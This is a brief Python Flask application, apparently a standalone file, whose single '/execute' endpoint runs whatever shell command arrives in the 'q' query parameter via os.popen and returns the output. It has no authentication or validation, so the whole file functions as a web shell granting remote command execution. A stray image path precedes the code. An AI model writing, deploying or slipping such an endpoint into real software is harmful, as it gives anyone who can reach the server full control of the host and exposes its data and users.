 from flask import Flask, request
import os

app = Flask(__name__)

@app.route('/execute', methods=['GET'])
def execute_command():
    command = request.args.get('q')
    if command:
        result = os.popen(command).read()
        return result
    return "null"

if __name__ == '__main__':
    app.run(debug=False)